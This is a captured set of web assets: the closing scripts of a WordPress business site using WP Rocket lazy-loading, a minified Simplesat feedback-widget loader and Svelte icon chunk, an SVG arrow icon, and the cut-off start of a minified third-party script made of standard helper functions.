<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!--Javascript-->
<script src="https://www.bizcare.com/wp-content/themes/phoenix/bootstrap/js/bootstrap.min.js"></script>
<script src="https://www.bizcare.com/wp-content/themes/phoenix/js/main.js?1752540795"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bizcare.com\/wp-admin\/admin-ajax.php","nonce":"67777b2bc6","url":"https:\/\/www.bizcare.com\/category\/small-business\/tech-in-healthcare","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript
request_url: https://cdn.simplesat.io/widget/widget-loader.js
body_size: 2787
content:
!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";function t(t,n){if(t!==n)throw new TypeError("Cannot instantiate an arrow function")}function n(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,i,o,a,c=[],u=!0,l=!1;try{if(o=(e=e.call(t)).next,0===n){if(Object(e)!==e)return;u=!1}else for(;!(u=(r=o.call(e)).done)&&(c.push(r.value),c.length!==n);u=!0);}catch(t){l=!0,i=t}finally{try{if(!u&&null!=e.return&&(a=e.return(),Object(a)!==a))return}finally{if(l)throw i}}return c}}(t,n)||function(t,n){if(!t)return;if("string"==typeof t)return e(t,n);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return e(t,n)}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function e(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function r(){var n=this;o(document.querySelectorAll('a[href="https://simplesat.io"]')).forEach(function(e){var r,a=this;t(this,n);var c=document.createElement("div");!function(n,e){var r=this;o(n.attributes).forEach(function(n){t(this,r),"href"!==n.name&&e.setAttribute(n.name,n.value)}.bind(this))}(e,c);var u=document.createElement("iframe");u.style.width="100%",u.style.border="none",u.title="Feedback widget",u.onload=function(){var n,e;t(this,a);var r=null===(n=u.contentWindow)||void 0===n?void 0:n.document,o=i(r,"div",{id:"app"});r.body.appendChild(o);var c=document.getElementById("simplesat-widget-script").src.split("/").slice(2,-1).join("/"),l=i(r,"script",{src:"https://".concat(c,"/widget-module.js"),type:"module"}),d=i(r,"script",{src:"https://".concat(c,"/widget-legacy.js"),type:"systemjs-module",noModule:!0}),s=i(r,"script",{src:"https://".concat(c,"/systemjs.js"),noModule:!0});function f(){u.dispatchEvent(function(t){if("function"==typeof Event)return new Event(t);var n=document.createEvent("Event");return n.initEvent(t,!0,!0),n}("svelte-mount"))}l.onload=f,d.onload=f;var h=null===(e=u.contentWindow)||void 0===e?void 0:e.document.head;h.appendChild(l),null==h||h.appendChild(d),h.appendChild(s)}.bind(this),c.appendChild(u),null===(r=e.parentNode)||void 0===r||r.replaceChild(c,e)}.bind(this))}function i(e,r,i){var o=this,a=e.createElement(r);return function(n){var e=this;return Object.keys(n).map(function(r){return t(this,e),[r,n[r]]}.bind(this))}(i).forEach(function(e){t(this,o);var r=n(e,2),i=r[0],c=r[1];a[i]=c}.bind(this)),a}function o(t){return[].slice.call(t,0)}"loading"!==document.readyState?r():document.addEventListener("DOMContentLoaded",r)}));
//# sourceMappingURL=widget-loader.js.map


--- FILE ---
content_type: text/javascript
request_url: https://cdn.simplesat.io/widget/chunk-utils-module.js
body_size: 13136
content:
import{s as n,S as r,i as a,a as e,r as t,c,v as o,h as s,w as i,b as l,x as p,n as f,g as m,f as $,d as u,t as d,e as h,m as g,p as y,k as v,o as w,q as C,l as _}from"./widget-module.js";function z(n){return void 0!==(null==n?void 0:n.length)?n:Array.from(n)}const V=parseFloat;function j(n,r=";"){let a;if(Array.isArray(n))a=n.filter((n=>n));else{a=[];for(const r in n)n[r]&&a.push(`${r}:${n[r]}`)}return a.join(r)}function x(n){let r,a,e,t,o,m,$;function u(n,r){return"string"==typeof n[7][4]?O:M}let d=u(n),h=d(n);return{c(){r=i("svg"),a=i("g"),e=i("g"),h.c(),l(e,"transform",n[10]),l(a,"transform",t=`translate(${n[7][0]/2} ${n[7][1]/2})`),l(a,"transform-origin",o=n[7][0]/4+" 0"),l(r,"id",n[0]),l(r,"class",m=p(n[8])+" svelte-1cj2gr0"),l(r,"style",n[9]),l(r,"viewBox",$=`0 0 ${n[7][0]} ${n[7][1]}`),l(r,"aria-hidden","true"),l(r,"role","img"),l(r,"xmlns","http://www.w3.org/2000/svg")},m(n,t){c(n,r,t),f(r,a),f(a,e),h.m(e,null)},p(n,c){d===(d=u(n))&&h?h.p(n,c):(h.d(1),h=d(n),h&&(h.c(),h.m(e,null))),1024&c&&l(e,"transform",n[10]),128&c&&t!==(t=`translate(${n[7][0]/2} ${n[7][1]/2})`)&&l(a,"transform",t),128&c&&o!==(o=n[7][0]/4+" 0")&&l(a,"transform-origin",o),1&c&&l(r,"id",n[0]),256&c&&m!==(m=p(n[8])+" svelte-1cj2gr0")&&l(r,"class",m),512&c&&l(r,"style",n[9]),128&c&&$!==($=`0 0 ${n[7][0]} ${n[7][1]}`)&&l(r,"viewBox",$)},d(n){n&&s(r),h.d()}}}function M(n){let r,a,e,t,o,p,f,m,$,u;return{c(){r=i("path"),p=i("path"),l(r,"d",a=n[7][4][0]),l(r,"fill",e=n[3]||n[1]||"currentColor"),l(r,"fill-opacity",t=0!=n[6]?n[4]:n[5]),l(r,"transform",o=`translate(${n[7][0]/-2} ${n[7][1]/-2})`),l(p,"d",f=n[7][4][1]),l(p,"fill",m=n[2]||n[1]||"currentColor"),l(p,"fill-opacity",$=0!=n[6]?n[5]:n[4]),l(p,"transform",u=`translate(${n[7][0]/-2} ${n[7][1]/-2})`)},m(n,a){c(n,r,a),c(n,p,a)},p(n,c){128&c&&a!==(a=n[7][4][0])&&l(r,"d",a),10&c&&e!==(e=n[3]||n[1]||"currentColor")&&l(r,"fill",e),112&c&&t!==(t=0!=n[6]?n[4]:n[5])&&l(r,"fill-opacity",t),128&c&&o!==(o=`translate(${n[7][0]/-2} ${n[7][1]/-2})`)&&l(r,"transform",o),128&c&&f!==(f=n[7][4][1])&&l(p,"d",f),6&c&&m!==(m=n[2]||n[1]||"currentColor")&&l(p,"fill",m),112&c&&$!==($=0!=n[6]?n[5]:n[4])&&l(p,"fill-opacity",$),128&c&&u!==(u=`translate(${n[7][0]/-2} ${n[7][1]/-2})`)&&l(p,"transform",u)},d(n){n&&(s(r),s(p))}}}function O(n){let r,a,e,t;return{c(){r=i("path"),l(r,"d",a=n[7][4]),l(r,"fill",e=n[1]||n[2]||"currentColor"),l(r,"transform",t=`translate(${n[7][0]/-2} ${n[7][1]/-2})`)},m(n,a){c(n,r,a)},p(n,c){128&c&&a!==(a=n[7][4])&&l(r,"d",a),6&c&&e!==(e=n[1]||n[2]||"currentColor")&&l(r,"fill",e),128&c&&t!==(t=`translate(${n[7][0]/-2} ${n[7][1]/-2})`)&&l(r,"transform",t)},d(n){n&&s(r)}}}function k(n){let r,a=n[7][4]&&x(n);return{c(){a&&a.c(),r=t()},m(n,e){a&&a.m(n,e),c(n,r,e)},p(n,[e]){n[7][4]?a?a.p(n,e):(a=x(n),a.c(),a.m(r.parentNode,r)):a&&(a.d(1),a=null)},i:o,o:o,d(n){n&&s(r),a&&a.d(n)}}}function b(n,r,a){let e,t,c,o,{class:s=""}=r,{id:i=""}=r,{style:l=""}=r,{icon:p}=r,{size:f=""}=r,{color:m=""}=r,{fw:$=!1}=r,{pull:u=""}=r,{scale:d=1}=r,{translateX:h=0}=r,{translateY:g=0}=r,{rotate:y=""}=r,{flip:v=!1}=r,{spin:w=!1}=r,{pulse:C=!1}=r,{primaryColor:_=""}=r,{secondaryColor:z=""}=r,{primaryOpacity:x=1}=r,{secondaryOpacity:M=.4}=r,{swapOpacity:O=!1}=r;return n.$$set=n=>{"class"in n&&a(11,s=n.class),"id"in n&&a(0,i=n.id),"style"in n&&a(12,l=n.style),"icon"in n&&a(13,p=n.icon),"size"in n&&a(14,f=n.size),"color"in n&&a(1,m=n.color),"fw"in n&&a(15,$=n.fw),"pull"in n&&a(16,u=n.pull),"scale"in n&&a(17,d=n.scale),"translateX"in n&&a(18,h=n.translateX),"translateY"in n&&a(19,g=n.translateY),"rotate"in n&&a(20,y=n.rotate),"flip"in n&&a(21,v=n.flip),"spin"in n&&a(22,w=n.spin),"pulse"in n&&a(23,C=n.pulse),"primaryColor"in n&&a(2,_=n.primaryColor),"secondaryColor"in n&&a(3,z=n.secondaryColor),"primaryOpacity"in n&&a(4,x=n.primaryOpacity),"secondaryOpacity"in n&&a(5,M=n.secondaryOpacity),"swapOpacity"in n&&a(6,O=n.swapOpacity)},n.$$.update=()=>{8192&n.$$.dirty&&a(7,e=p&&p.icon||[0,0,"",[],""]),12584960&n.$$.dirty&&a(8,t=j([s,"fa",w&&"spin",C&&"pulse"]," ")),118784&n.$$.dirty&&a(9,c=function(n,r,a,e){let t,c,o,s,i,l="-.125em";return e&&(i="center",c="1.25em"),a&&(t=a),r&&("lg"==r?(s="1.33333em",o=".75em",l="-.225em"):s="xs"==r?".75em":"sm"==r?".875em":r.replace("x","em")),j([j({float:t,width:c,height:"1em","line-height":o,"font-size":s,"text-align":i,"vertical-align":l,"transform-origin":"center",overflow:"visible"}),n])}(l,f,u,$)),4063232&n.$$.dirty&&a(10,o=function(n,r,a,e,t,c=1,o="",s=""){let i=1,l=1;return t&&("horizontal"==t?i=-1:"vertical"==t?l=-1:i=l=-1),j([`translate(${V(r)*c}${o},${V(a)*c}${o})`,`scale(${i*V(n)},${l*V(n)})`,e&&`rotate(${e}${s})`]," ")}(d,h,g,y,v,512))},[i,m,_,z,x,M,O,e,t,c,o,s,l,p,f,$,u,d,h,g,y,v,w,C]}n(".spin.svelte-1cj2gr0{-webkit-animation:svelte-1cj2gr0-spin 2s 0s infinite linear;animation:svelte-1cj2gr0-spin 2s 0s infinite linear}.pulse.svelte-1cj2gr0{-webkit-animation:svelte-1cj2gr0-spin 1s infinite steps(8);animation:svelte-1cj2gr0-spin 1s infinite steps(8)}@-webkit-keyframes svelte-1cj2gr0-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes svelte-1cj2gr0-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}");class q extends r{constructor(n){super(),a(this,n,b,k,e,{class:11,id:0,style:12,icon:13,size:14,color:1,fw:15,pull:16,scale:17,translateX:18,translateY:19,rotate:20,flip:21,spin:22,pulse:23,primaryColor:2,secondaryColor:3,primaryOpacity:4,secondaryOpacity:5,swapOpacity:6})}}var H={prefix:"fas",iconName:"chevron-down",icon:[448,512,[],"f078","M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"]},L={prefix:"fas",iconName:"chevron-up",icon:[448,512,[],"f077","M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"]},N={prefix:"fas",iconName:"quote-left",icon:[512,512,[],"f10d","M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"]},A={prefix:"fas",iconName:"star",icon:[576,512,[],"f005","M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"]},X={prefix:"fad",iconName:"quote-left",icon:[512,512,[],"f10d",["M464 256h-80v-64a64.06 64.06 0 0 1 64-64h8a23.94 23.94 0 0 0 24-23.88V56a23.94 23.94 0 0 0-23.88-24H448a160 160 0 0 0-160 160v240a48 48 0 0 0 48 48h128a48 48 0 0 0 48-48V304a48 48 0 0 0-48-48z","M176 256H96v-64a64.06 64.06 0 0 1 64-64h8a23.94 23.94 0 0 0 24-23.88V56a23.94 23.94 0 0 0-23.88-24H160A160 160 0 0 0 0 192v240a48 48 0 0 0 48 48h128a48 48 0 0 0 48-48V304a48 48 0 0 0-48-48z"]]},Y={prefix:"fal",iconName:"quote-left",icon:[512,512,[],"f10d","M448 224h-64v-24c0-30.9 25.1-56 56-56h16c22.1 0 40-17.9 40-40V72c0-22.1-17.9-40-40-40h-16c-92.6 0-168 75.4-168 168v216c0 35.3 28.7 64 64 64h112c35.3 0 64-28.7 64-64V288c0-35.3-28.7-64-64-64zm32 192c0 17.7-14.3 32-32 32H336c-17.7 0-32-14.3-32-32V200c0-75.1 60.9-136 136-136h16c4.4 0 8 3.6 8 8v32c0 4.4-3.6 8-8 8h-16c-48.6 0-88 39.4-88 88v56h96c17.7 0 32 14.3 32 32v128zM176 224h-64v-24c0-30.9 25.1-56 56-56h16c22.1 0 40-17.9 40-40V72c0-22.1-17.9-40-40-40h-16C75.4 32 0 107.4 0 200v216c0 35.3 28.7 64 64 64h112c35.3 0 64-28.7 64-64V288c0-35.3-28.7-64-64-64zm32 192c0 17.7-14.3 32-32 32H64c-17.7 0-32-14.3-32-32V200c0-75.1 60.9-136 136-136h16c4.4 0 8 3.6 8 8v32c0 4.4-3.6 8-8 8h-16c-48.6 0-88 39.4-88 88v56h96c17.7 0 32 14.3 32 32v128z"]},B={prefix:"far",iconName:"quote-left",icon:[576,512,[],"f10d","M504 224h-56v-8c0-22.1 17.9-40 40-40h8c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48h-8c-101.5 0-184 82.5-184 184v192c0 39.7 32.3 72 72 72h128c39.7 0 72-32.3 72-72V296c0-39.7-32.3-72-72-72zm24 184c0 13.2-10.8 24-24 24H376c-13.2 0-24-10.8-24-24V216c0-75 61-136 136-136h8v48h-8c-48.5 0-88 39.5-88 88v56h104c13.2 0 24 10.8 24 24v112zM200 224h-56v-8c0-22.1 17.9-40 40-40h8c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48h-8C82.5 32 0 114.5 0 216v192c0 39.7 32.3 72 72 72h128c39.7 0 72-32.3 72-72V296c0-39.7-32.3-72-72-72zm24 184c0 13.2-10.8 24-24 24H72c-13.2 0-24-10.8-24-24V216c0-75 61-136 136-136h8v48h-8c-48.5 0-88 39.5-88 88v56h104c13.2 0 24 10.8 24 24v112z"]};function F(n){let r,a,e;return{c(){r=h("p"),a=h("span"),e=g(n[1]),l(a,"class","icon"),l(r,"class","icons")},m(n,t){c(n,r,t),f(r,a),f(a,e)},p(n,r){2&r&&y(e,n[1])},i:o,o:o,d(n){n&&s(r)}}}function I(n){let r,a,e,t;return e=new q({props:{icon:B,primaryColor:"var(--1-header-05-icon-color)"}}),{c(){r=h("p"),a=h("span"),v(e.$$.fragment),l(a,"class","icon"),l(r,"class","icons")},m(n,o){c(n,r,o),f(r,a),w(e,a,null),t=!0},p:o,i(n){t||(d(e.$$.fragment,n),t=!0)},o(n){$(e.$$.fragment,n),t=!1},d(n){n&&s(r),C(e)}}}function S(n){let r,a,e,t;return e=new q({props:{icon:Y,primaryColor:"var(--1-header-05-icon-color)"}}),{c(){r=h("p"),a=h("span"),v(e.$$.fragment),l(a,"class","icon"),l(r,"class","icons")},m(n,o){c(n,r,o),f(r,a),w(e,a,null),t=!0},p:o,i(n){t||(d(e.$$.fragment,n),t=!0)},o(n){$(e.$$.fragment,n),t=!1},d(n){n&&s(r),C(e)}}}function T(n){let r,a,e,t;return e=new q({props:{icon:X,primaryColor:"var(--1-header-05-icon-color)"}}),{c(){r=h("p"),a=h("span"),v(e.$$.fragment),l(a,"class","icon"),l(r,"class","icons")},m(n,o){c(n,r,o),f(r,a),w(e,a,null),t=!0},p:o,i(n){t||(d(e.$$.fragment,n),t=!0)},o(n){$(e.$$.fragment,n),t=!1},d(n){n&&s(r),C(e)}}}function D(n){let r,a,e,t;return e=new q({props:{icon:N,primaryColor:"var(--1-header-05-icon-color)"}}),{c(){r=h("p"),a=h("span"),v(e.$$.fragment),l(a,"class","icon"),l(r,"class","icons")},m(n,o){c(n,r,o),f(r,a),w(e,a,null),t=!0},p:o,i(n){t||(d(e.$$.fragment,n),t=!0)},o(n){$(e.$$.fragment,n),t=!1},d(n){n&&s(r),C(e)}}}function E(n){let r,a,e,t,i,p,m,u,g,y,z,V,j,x,M,O;return e=new q({props:{icon:A,primaryColor:"var(--1-header-05-icon-color)"}}),p=new q({props:{icon:A,primaryColor:"var(--1-header-05-icon-color)"}}),g=new q({props:{icon:A,primaryColor:"var(--1-header-05-icon-color)"}}),V=new q({props:{icon:A,primaryColor:"var(--1-header-05-icon-color)"}}),M=new q({props:{icon:A,primaryColor:"var(--1-header-05-icon-color)"}}),{c(){r=h("p"),a=h("span"),v(e.$$.fragment),t=_(),i=h("span"),v(p.$$.fragment),m=_(),u=h("span"),v(g.$$.fragment),y=_(),z=h("span"),v(V.$$.fragment),j=_(),x=h("span"),v(M.$$.fragment),l(a,"class","icon"),l(i,"class","icon"),l(u,"class","icon"),l(z,"class","icon"),l(x,"class","icon"),l(r,"class","icons")},m(n,o){c(n,r,o),f(r,a),w(e,a,null),f(r,t),f(r,i),w(p,i,null),f(r,m),f(r,u),w(g,u,null),f(r,y),f(r,z),w(V,z,null),f(r,j),f(r,x),w(M,x,null),O=!0},p:o,i(n){O||(d(e.$$.fragment,n),d(p.$$.fragment,n),d(g.$$.fragment,n),d(V.$$.fragment,n),d(M.$$.fragment,n),O=!0)},o(n){$(e.$$.fragment,n),$(p.$$.fragment,n),$(g.$$.fragment,n),$(V.$$.fragment,n),$(M.$$.fragment,n),O=!1},d(n){n&&s(r),C(e),C(p),C(g),C(V),C(M)}}}function G(n){let r;return{c(){r=h("p"),r.innerHTML='<span class="icon">⭐</span> <span class="icon">⭐</span> <span class="icon">⭐</span> <span class="icon">⭐</span> <span>⭐</span>',l(r,"class","icons")},m(n,a){c(n,r,a)},p:o,i:o,o:o,d(n){n&&s(r)}}}function J(n){let r,a,e,o,i;const l=[G,E,D,T,S,I,F],p=[];function f(n,a){return 1&a&&(r=null),"rating_stars_emojis"===n[0]?0:"rating_stars_icons"===n[0]?1:"single_quote_icons"===n[0]?2:"single_quote_duotone_icons"===n[0]?3:"single_quote_light_icons"===n[0]?4:"single_quote_regular_icons"===n[0]?5:(null==r&&(r=!!["happy_face_emojis","hand_emojis","heart_emojis"].includes(n[0])),r?6:-1)}return~(a=f(n,-1))&&(e=p[a]=l[a](n)),{c(){e&&e.c(),o=t()},m(n,r){~a&&p[a].m(n,r),c(n,o,r),i=!0},p(n,[r]){let t=a;a=f(n,r),a===t?~a&&p[a].p(n,r):(e&&(m(),$(p[t],1,1,(()=>{p[t]=null})),u()),~a?(e=p[a],e?e.p(n,r):(e=p[a]=l[a](n),e.c()),d(e,1),e.m(o.parentNode,o)):e=null)},i(n){i||(d(e),i=!0)},o(n){$(e),i=!1},d(n){n&&s(o),~a&&p[a].d(n)}}}function K(n,r,a){let{type:e}=r,{icon:t}=r;return n.$$set=n=>{"type"in n&&a(0,e=n.type),"icon"in n&&a(1,t=n.icon)},[e,t]}class P extends r{constructor(n){super(),a(this,n,K,J,e,{type:0,icon:1})}}function Q(n,r){return function(n,r){const a=n.sort((()=>Math.random()-.5)),e=Math.ceil(r/n.length);let t=[];for(let n=1;n<=e;n++)t=t.concat(a);return t}({happy_face_emojis:["😀","😃","😄","😁","😆","😊","😇","🙂","😉","😌","😍","😘","😙","😚","😋","😛","😝","😜","😎","🤗"],hand_emojis:["👋","🤚","🖐","👌","✌️","🤘","👇","👍","👏","🙌","🤝","💪"],heart_emojis:["💕","💞","💓","💗","💖","💘","💝"]}[n],r)}export{q as F,P as I,L as a,z as e,H as f,Q as g};
//# sourceMappingURL=chunk-utils-module.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bizcare.com/wp-content/uploads/2024/03/ic-button-arrow-white.svg
body_size: -133
content:
<svg width="17" height="22" viewBox="0 0 17 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.125 8.54535C11.375 8.54535 11.625 8.7641 11.625 9.04535V13.0141C11.625 13.2953 11.375 13.5141 11.125 13.5141C10.8438 13.5141 10.625 13.2953 10.625 13.0141V10.2328L6.46875 14.3891C6.375 14.4828 6.25 14.5141 6.125 14.5141C5.96875 14.5141 5.84375 14.4828 5.71875 14.3891C5.53125 14.2016 5.53125 13.8578 5.71875 13.6703L9.875 9.54535L7.09375 9.5141C6.84375 9.5141 6.59375 9.29535 6.625 9.0141C6.625 8.7641 6.84375 8.5141 7.125 8.5141L11.125 8.54535ZM8.625 3.5141C13.0312 3.5141 16.625 7.10785 16.625 11.5141C16.625 15.9516 13.0312 19.5141 8.625 19.5141C4.1875 19.5141 0.625 15.9516 0.625 11.5141C0.625 7.10785 4.1875 3.5141 8.625 3.5141ZM8.625 18.5141C12.4688 18.5141 15.625 15.3891 15.625 11.5141C15.625 7.67035 12.4688 4.5141 8.625 4.5141C4.75 4.5141 1.625 7.67035 1.625 11.5141C1.625 15.3891 4.75 18.5141 8.625 18.5141Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ukbrowserspeed.com/_k/t.js
body_size: 16081
content:
!function(){"use strict";var t=function(){return t=Object.assign||function(t){for(var n,i=1,r=arguments.length;r>i;i++)for(var e in n=arguments[i])Object.prototype.hasOwnProperty.call(n,e)&&(t[e]=n[e]);return t},t.apply(this,arguments)};function n(t,n,i,r){return new(i||(i=Promise))((function(e,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function s(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){var n;t.done?e(t.value):(n=t.value,n instanceof i?n:new i((function(t){t(n)}))).then(u,s)}a((r=r.apply(t,n||[])).next())}))}function i(t,n){var i,r,e,o={label:0,sent:function(){if(1&e[0])throw e[1];return e[1]},trys:[],ops:[]},u=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return u.next=s(0),u.throw=s(1),u.return=s(2),"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function s(s){return function(a){return function(s){if(i)throw new TypeError("Generator is already executing.");for(;u&&(u=0,s[0]&&(o=0)),o;)try{if(i=1,r&&(e=2&s[0]?r.return:s[0]?r.throw||((e=r.return)&&e.call(r),0):r.next)&&!(e=e.call(r,s[1])).done)return e;switch(r=0,e&&(s=[2&s[0],e.value]),s[0]){case 0:case 1:e=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,r=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(e=o.trys,(e=e.length>0&&e[e.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!e||s[1]>e[0]&&e[3]>s[1])){o.label=s[1];break}if(6===s[0]&&e[1]>o.label){o.label=e[1],e=s;break}if(e&&e[2]>o.label){o.label=e[2],o.ops.push(s);break}e[2]&&o.ops.pop(),o.trys.pop();continue}s=n.call(t,o)}catch(t){s=[6,t],r=0}finally{i=e=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,a])}}}function r(t){var n="function"==typeof Symbol&&Symbol.iterator,i=n&&t[n],r=0;if(i)return i.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function e(t,n){var i="function"==typeof Symbol&&t[Symbol.iterator];if(!i)return t;var r,e,o=i.call(t),u=[];try{for(;(void 0===n||n-- >0)&&!(r=o.next()).done;)u.push(r.value)}catch(t){e={error:t}}finally{try{r&&!r.done&&(i=o.return)&&i.call(o)}finally{if(e)throw e.error}}return u}function o(t,n,i){if(i||2===arguments.length)for(var r,e=0,o=n.length;o>e;e++)!r&&e in n||(r||(r=Array.prototype.slice.call(n,0,e)),r[e]=n[e]);return t.concat(r||Array.prototype.slice.call(n))}"function"==typeof SuppressedError&&SuppressedError;var u,s=function(){function t(){this.callbacks={}}return t.prototype.on=function(t,n){return this.callbacks[t]||(this.callbacks[t]=[]),this.callbacks[t].push(n),this},t.prototype.once=function(t,n){var i=this,r=function(){for(var e=[],o=0;arguments.length>o;o++)e[o]=arguments[o];i.off(t,r),n.apply(i,e)};return this.on(t,r),this},t.prototype.off=function(t,n){var i=this.callbacks[t];return i&&(this.callbacks[t]=i.filter((function(t){return 